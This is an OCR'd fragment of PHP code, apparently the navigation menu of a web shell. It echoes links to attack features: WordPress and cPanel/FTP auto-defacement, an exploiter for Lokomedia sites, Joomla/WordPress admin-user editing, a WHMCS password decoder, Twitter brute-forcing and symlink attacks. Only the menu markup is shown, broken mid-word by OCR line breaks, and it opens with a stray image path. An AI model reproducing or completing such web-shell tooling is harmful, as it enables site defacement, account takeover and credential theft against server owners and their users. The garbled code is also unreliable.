
rdPress Auto Deface</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=auto_dwp2'
>W
ordPress Auto Deface V
.2
</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=cpftp_auto'
>
CPanel/FTP Auto Deface</a></li><br>
";

echo "
<br><li><a href=
'?dir=$dir&do=lokomedi
a'
>Auto Exploiter Lokomedia</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=auto_jooml
a'
>Joomla Auto Edit User</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=auto_wp'
>Wor
dPress Auto Edit User V
.2
</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=whmcsex'
>WHM
CS Password Decoder</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=twitterbf'
>B
ruteforce Twitter</a></li><br><br>
";

echo "
<li><a href=
'?dir=$dir&do=symlink2'
>Sy
mlink V
.2
</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=contact'
>Con
tact Me</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=about'
>About
</a></li>
";

echo "
<li><a href=
'?dir=$dir&do=metu'
>LogOut
</a><br></li>
";

echo "
</ul>
";

echo "
</center>
";
